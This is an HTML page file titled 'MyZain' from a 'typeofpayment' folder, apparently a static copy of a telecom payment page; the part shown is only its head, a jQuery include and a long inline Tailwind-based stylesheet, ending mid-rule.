
<file: typeofpayment/index.html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="viewport-fit=cover,width=device-width,initial-scale=1">
    <link rel="icon" href="../favicon.ico">
    <title>MyZain</title>
    <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <style>
        .active-m[data-v-d13cf92a],.active[data-v-d13cf92a]{border-bottom-width:2px;box-sizing:content-box;--tw-border-opacity:1;border-color:rgba(209,43,138,var(--tw-border-opacity))}.active-m i[data-v-d13cf92a],.active-m img[data-v-d13cf92a],.active-m p[data-v-d13cf92a],.active img[data-v-d13cf92a],.active span[data-v-d13cf92a]{filter:invert(35%) sepia(88%) saturate(5301%) hue-rotate(309deg) brightness(87%) contrast(87%)}[dir=rtl] select[data-v-478b3fc9]{background-position:left .5rem center}.required[data-v-478b3fc9]:after{content:" *";color:#d12b8a}.btn-active:active{transform:scale(.9)}[dir=rtl] label input[data-v-1f187122]{text-align:right!important}.pie-wrapper[data-v-f49317f6]{position:relative;width:1em;height:1em;margin:0 auto}.pie-wrapper .label[data-v-f49317f6]{position:absolute;top:.52em;right:.4em;bottom:.4em;left:.4em;display:flex;background:none;border-radius:50%;color:#7f8c8d;font-size:.15em;text-align:center;cursor:default;z-index:2}svg[data-v-f49317f6]{height:var(--progress-bar-size);transform:rotate(-90deg);width:var(--progress-bar-size)}.progress-bar__background[data-v-f49317f6]{fill:none;stroke:#e2eff0;stroke-width:var(--progress-bar-stroke-width)}.progress-bar__progress[data-v-f49317f6]{fill:none;stroke:var(--circle-color);stroke-dasharray:100 100;stroke-dashoffset:var(--progress-value);stroke-linecap:round;stroke-width:var(--progress-bar-stroke-width);transition:stroke-dashoffset .5s ease-in-out}.panel[data-v-1861030c]::-webkit-scrollbar{width:5px}.panel[data-v-1861030c]::-webkit-scrollbar-track{background:transparent;border-radius:10px}.panel[data-v-1861030c]::-webkit-scrollbar-thumb{background:hsla(0,0%,53.3%,.52);border-radius:0}.panel[data-v-1861030c]::-webkit-scrollbar-thumb:hover{background:#555}.panel[data-v-1861030c]{overflow-y:overlay}.list-box-item[data-v-6b568f73]:not(:last-child){border-bottom:1px solid #e3e3e3}.loading-overlay{bottom:0;left:0;position:absolute;right:0;top:0;align-items:center;display:none;justify-content:center;overflow:hidden;z-index:9}.loading-overlay.is-active{display:flex}.loading-overlay.is-full-page{position:fixed;z-index:1000}.loading-overlay.is-full-page .loading-icon:after{top:calc(50% - 2.5em);left:calc(50% - 2.5em);width:5em;height:5em}.loading-overlay .loading-background{bottom:0;left:0;position:absolute;right:0;top:0}.dark .loading-background{background:#404040}.bar[data-v-eada3f10]{background-color:var(--bar-color)}.small-text[data-v-2fbfb088]{font-size:10px}.b-slider .b-slider-thumb-wrapper{display:inline-flex;align-items:center;position:absolute;cursor:grab;transform:translate(-50%,-50%);top:50%;flex-direction:column}.b-slider .b-slider-thumb-wrapper .b-slider-thumb:focus{transform:scale(1.25)}.b-slider .b-slider-thumb-wrapper.is-dragging{cursor:grabbing}.b-slider .b-slider-thumb-wrapper.is-dragging .b-slider-thumb{transform:scale(1.25)}.b-slider .b-slider-thumb-wrapper.has-indicator .b-slider-thumb{padding:16px 10px;display:flex;align-items:center;width:auto}.b-slider.is-disabled .b-slider-thumb-wrapper{cursor:not-allowed}.b-slider.is-disabled .b-slider-thumb-wrapper .b-slider-thumb{transform:scale(1)}.b-slider .b-slider-thumb{height:1rem;width:1rem}.b-slider-tick-label{position:absolute;top:calc(-3rem + 2px);left:50%;transform:translateX(-50%)}.b-slider-tick{position:absolute;transform:translate(-50%,-50%);top:50%;-webkit-user-select:none;-ms-user-select:none;user-select:none;width:4px;height:1rem}.b-slider-tick:not(:nth-child(2)):not(:nth-last-child(2)){width:1rem;border-radius:50%}.b-slider-tick.is-tick-hidden{background:transparent}.tick-active :after{box-sizing:border-box;height:10px;width:10px;border-style:solid;border-width:0 1px 1px 0;transform:translateX(-50%) rotate(45deg);transition:border-width .15s ease-in-out;content:"";display:inline-block;position:absolute;bottom:-6px;left:50%;background:#fff}.b-slider{background:transparent;width:100%}.b-slider .b-slider-track{display:flex;align-items:center;position:relative;cursor:pointer;background:#dbdbdb;border-radius:4px}.b-slider .b-slider-fill{position:absolute;height:100%;box-shadow:0 0 0 #7a7a7a;border-radius:4px;border:0 solid #7a7a7a;top:50%;transform:translateY(-50%)}.b-slider.slider-focus{padding-top:20px;padding-bottom:20px;margin-top:-20px;margin-bottom:-20px;cursor:pointer}.b-slider.is-disabled .b-slider-track{cursor:not-allowed;opacity:.5}.b-slider .b-slider-track{height:.35rem}input[type=radio]:checked+label[data-v-7c822d4d]{border-color:#d12b8a}.country-dropdown-fade-enter-active[data-v-107a5dec]{transition:all .1s cubic-bezier(0,0,.2,1)}.country-dropdown-fade-enter[data-v-107a5dec]{opacity:0;transform:scale(.95)}.country-dropdown-fade-enter-to[data-v-107a5dec]{opacity:1;transform:scale(1)}.country-dropdown-fade-leave-active[data-v-107a5dec]{transition:all 75ms cubic-bezier(.4,0,1,1)}.country-dropdown-fade-leave[data-v-107a5dec]{opacity:1;transform:scale(1)}.country-dropdown-fade-leave-to[data-v-107a5dec]{opacity:0;transform:scale(.95)}.overlay{position:fixed;height:100%;width:100%;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5);z-index:20}.mobile-menu{background-image:url([data-uri]);background-size:cover}.header-bg{background:url([data-uri]);background-size:cover}.footer[data-v-7694748d]{background-image:url([data-uri]);background-size:cover;padding-top:55px;padding-bottom:40px;background-position:50%}@media (max-width:767px){.footer[data-v-7694748d]{padding-top:20px;padding-bottom:8px}}#app,body,html{height:100%;width:100%}:root{--swiper-theme-color:#d12b8a!important}a{cursor:pointer}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}html.no-scroll{width:100%;height:100%;overflow:hidden}html.no-scroll #app{height:100%;overflow-y:scroll;-webkit-overflow-scrolling:touch}[dir=rtl] label input[data-v-9224202c]{text-align:right!important}.required[data-v-9224202c]:after{content:" *";color:#d12b8a}.forceLTR[data-v-3b90cba8]{direction:ltr}.zunderline[data-v-3b90cba8]{border-bottom:1px solid rgba(0,0,0,.4);display:inline-block;line-height:.85}.violet-darker{color:#4e32a2}.OTT-image[data-v-e89bd1f8]{border-color:#e5e5e5;border-radius:50%;border-style:solid;border-width:1px;height:106px;-o-object-fit:contain;object-fit:contain;width:106px;margin-bottom:20px;margin-top:6px}.inactiveOTT[data-v-e89bd1f8]{opacity:.6}.content-price[data-v-e89bd1f8]{display:flex;align-content:center;text-align:center;font-style:normal;font-size:13px;line-height:23px;width:100%;margin-bottom:14px;font-weight:700;height:26px}.basic-content-label[data-v-e89bd1f8]{background:rgba(35,183,192,.05);color:#23b7c0}.premium-content-label[data-v-e89bd1f8]{background:rgba(196,173,0,.05);color:#c4ad00}.active-since[data-v-e89bd1f8]{margin-bottom:6px;font-size:13px;text-align:center}.OTT-image[data-v-1a85293f]{border-color:#e5e5e5;border-radius:50%;border-style:solid;border-width:1px;height:96px;-o-object-fit:contain;object-fit:contain;width:96px;align-self:center}.mini-otts[data-v-1a85293f]{height:60px}.modal-divider[data-v-1a85293f]{color:#e5e5e5}.icon-app-entertainment-3[data-v-66de9dde]:before{font-size:20px}.OTT-image[data-v-63dba4c5],.OTT-image[data-v-b3bb11a8]{border-color:#e5e5e5;border-radius:50%;border-style:solid;border-width:1px;height:96px;-o-object-fit:contain;object-fit:contain;width:96px;margin-bottom:18px;align-self:center}.OTT-image[data-v-63dba4c5]{margin-top:66px}.mini-otts[data-v-63dba4c5]{height:60px}.OTT-image-plan[data-v-63dba4c5]{border-color:#e5e5e5;border-radius:50%;border-style:solid;border-width:1px;height:50px;-o-object-fit:contain;object-fit:contain;width:50px}.featured-content[data-v-63dba4c5]{display:flex;justify-content:center;align-items:center;background:#f8f8f8;height:42px}.icon-app-entertainment-3[data-v-63dba4c5]:before{color:#23b7c0}.plan[data-v-63dba4c5]:before{color:#d12b8a;font-size:20px}.premium[data-v-63dba4c5]:before{color:#c4ad00}.content-type-label[data-v-63dba4c5]{display:flex;align-content:center;gap:11px;padding:6px 10px 6px 10px;text-align:left;width:auto;font-style:normal;font-weight:700;font-size:17px;line-height:23px}.popup-title[data-v-63dba4c5]{font-weight:700;font-size:20px}.upgrade-text[data-v-63dba4c5]{margin-top:43px;margin-bottom:26px;font-size:18px;font-weight:500}.modal-content[data-v-63dba4c5]{padding-right:18%;padding-left:18%}.modal-divider[data-v-63dba4c5]{color:#e5e5e5}.confirm-plan[data-v-63dba4c5]{border:1px solid #e5e5e5;border-radius:8px}.basic-content-label[data-v-63dba4c5]{background:rgba(35,183,192,.05);color:#23b7c0}.premium-content-label[data-v-63dba4c5]{background:rgba(196,173,0,.05);color:#c4ad00}.content-header[data-v-63dba4c5]{margin-bottom:37px}.tool-tip:after{content:"";position:absolute;width:0;height:0}.tt-center{top:3em}@media (min-width:540px){.tool-tip-top:after{top:100%;border-top:10px solid #262626}.tool-tip-bottom:after,.tool-tip-top:after{border-left:10px solid transparent;border-right:10px solid transparent;left:50%;margin-left:-10px}.tool-tip-bottom:after{bottom:100%;border-bottom:10px solid #262626}.tool-tip-left:after{left:99%;border-left:10px solid #262626}.tool-tip-left:after,.tool-tip-right:after{top:50%;border-top:10px solid transparent;border-bottom:10px solid transparent;margin-top:-10px}.tool-tip-right:after{right:99%;border-right:10px solid #262626}}#g-recaptcha{position:relative;left:50%;transform:translateX(-50%)}@media (max-width:400px){#g-recaptcha{transform:translateX(-50%) scale(.8)}}.override-loading .loading-overlay{z-index:10}.form-control{transition:none;text-align:center}.form-control:focus{color:#3f4254;background-color:#fff;border-color:#884377;outline:0}.form-control.form-control-solid{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.form-control.form-control-solid.active,.form-control.form-control-solid.focus,.form-control.form-control-solid:active,.form-control.form-control-solid:focus{background-color:#ebedf3;border-color:#ebedf3;color:#3f4254;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}input[data-v-be5938ee]:focus,textarea[data-v-be5938ee]:focus{outline:none}.header-bg[data-v-6a4a32d1],.header-bg[data-v-c781aacc]{background:url(../img/cart_header-bg.0517c80f.png);background-size:cover}.slide-enter-active[data-v-223da324],.slide-leave-active[data-v-223da324]{transition:all .2s ease}.slide-enter[data-v-223da324],.slide-leave-to[data-v-223da324]{transform:translateY(100%);transition:all .2s ease}

        /*! tailwindcss v2.1.4 | MIT License | https://tailwindcss.com */

/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}legend{padding:0}progress{vertical-align:baseline}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:Nunito Sans,sans-serif;line-height:1.5}body{font-family:inherit;line-height:inherit}*,:after,:before{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e5e5}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#a3a3a3}input::placeholder,textarea::placeholder{color:#a3a3a3}[role=button],button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[multiple],[type=date],[type=email],[type=month],[type=number],[type=password],[type=search],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#737373;border-width:1px;border-radius:0;padding-top:.5rem;padding-right:.75rem;padding-bottom:.5rem;padding-left:.75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 transparent}[multiple]:focus,[type=date]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#737373;opacity:1}input::placeholder,textarea::placeholder{color:#737373;opacity:1}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%23737373' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}[multiple]{background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#737373;border-width:1px;--tw-shadow:0 0 transparent}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3E%3C/svg%3E")}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px auto -webkit-focus-ring-color}.container{width:100%}@media (min-width:320px){.container{max-width:320px}}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0.25rem*var(--tw-space-y-reverse))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0.25rem*var(--tw-space-x-reverse));margin-left:calc(0.25rem*(1 - var(--tw-space-x-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0.5rem*var(--tw-space-y-reverse))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0.5rem*var(--tw-space-x-reverse));margin-left:calc(0.5rem*(1 - var(--tw-space-x-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0.75rem*var(--tw-space-y-reverse))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0.75rem*var(--tw-space-x-reverse));margin-left:calc(0.75rem*(1 - var(--tw-space-x-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem*var(--tw-space-y-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem*var(--tw-space-x-reverse));margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem*var(--tw-space-y-reverse))}.space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.25rem*var(--tw-space-x-reverse));margin-left:calc(1.25rem*(1 - var(--tw-space-x-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.5rem*var(--tw-space-x-reverse));margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem*var(--tw-space-y-reverse))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.5rem*var(--tw-space-y-reverse))}.space-x-10>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2.5rem*var(--tw-space-x-reverse));margin-left:calc(2.5rem*(1 - var(--tw-space-x-reverse)))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0.375rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0.375rem*var(--tw-space-y-reverse))}.space-y-2\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0.625rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0.625rem*var(--tw-space-y-reverse))}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.bg-clip-text{-webkit-background-clip:text;background-clip:text}.bg-transparent{background-color:transparent}.bg-black{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-gray-50{--tw-bg-opacity:1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgba(229,229,229,var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgba(212,212,212,var(--tw-bg-opacity))}.bg-gray-400{--tw-bg-opacity:1;background-color:rgba(163,163,163,var(--tw-bg-opacity))}.bg-gray-500{--tw-bg-opacity:1;background-color:rgba(115,115,115,var(--tw-bg-opacity))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgba(82,82,82,var(--tw-bg-opacity))}.bg-gray-700{--tw-bg-opacity:1;background-color:rgba(64,64,64,var(--tw-bg-opacity))}.bg-gray-800{--tw-bg-opacity:1;background-color:rgba(38,38,38,var(--tw-bg-opacity))}.bg-gray-900{--tw-bg-opacity:1;background-color:rgba(23,23,23,var(--tw-bg-opacity))}.bg-blue-50{--tw-bg-opacity:1;background-color:rgba(239,246,255,var(--tw-bg-opacity))}.bg-blue-100{--tw-bg-opacity:1;background-color:rgba(219,234,254,var(--tw-bg-opacity))}.bg-blue-200{--tw-bg-opacity:1;background-color:rgba(191,219,254,var(--tw-bg-opacity))}.bg-blue-300{--tw-bg-opacity:1;background-color:rgba(147,197,253,var(--tw-bg-opacity))}.bg-blue-400{--tw-bg-opacity:1;background-color:rgba(96,165,250,var(--tw-bg-opacity))}.bg-blue-500{--tw-bg-opacity:1;background-color:rgba(59,130,246,var(--tw-bg-opacity))}.bg-blue-600{--tw-bg-opacity:1;background-color:rgba(37,99,235,var(--tw-bg-opacity))}.bg-blue-700{--tw-bg-opacity:1;background-color:rgba(29,78,216,var(--tw-bg-opacity))}.bg-blue-800{--tw-bg-opacity:1;background-color:rgba(30,64,175,var(--tw-bg-opacity))}.bg-blue-900{--tw-bg-opacity:1;background-color:rgba(30,58,138,var(--tw-bg-opacity))}.bg-red-50{--tw-bg-opacity:1;background-color:rgba(255,241,242,var(--tw-bg-opacity))}.bg-red-100{--tw-bg-opacity:1;background-color:rgba(255,228,230,var(--tw-bg-opacity))}.bg-red-200{--tw-bg-opacity:1;background-color:rgba(254,205,211,var(--tw-bg-opacity))}.bg-red-300{--tw-bg-opacity:1;background-color:rgba(253,164,175,var(--tw-bg-opacity))}.bg-red-400{--tw-bg-opacity:1;background-color:rgba(251,113,133,var(--tw-bg-opacity))}.bg-red-500{--tw-bg-opacity:1;background-color:rgba(244,63,94,var(--tw-bg-opacity))}.bg-red-600{--tw-bg-opacity:1;background-color:rgba(225,29,72,var(--tw-bg-opacity))}.bg-red-700{--tw-bg-opacity:1;background-color:rgba(190,18,60,var(--tw-bg-opacity))}.bg-red-800{--tw-bg-opacity:1;background-color:rgba(159,18,57,var(--tw-bg-opacity))}.bg-red-900{--tw-bg-opacity:1;background-color:rgba(136,19,55,var(--tw-bg-opacity))}.bg-yellow-50{--tw-bg-opacity:1;background-color:rgba(255,251,235,var(--tw-bg-opacity))}.bg-yellow-100{--tw-bg-opacity:1;background-color:rgba(254,243,199,var(--tw-bg-opacity))}.bg-yellow-200{--tw-bg-opacity:1;background-color:rgba(253,230,138,var(--tw-bg-opacity))}.bg-yellow-300{--tw-bg-opacity:1;background-color:rgba(252,211,77,var(--tw-bg-opacity))}.bg-yellow-400{--tw-bg-opacity:1;background-color:rgba(251,191,36,var(--tw-bg-opacity))}.bg-yellow-500{--tw-bg-opacity:1;background-color:r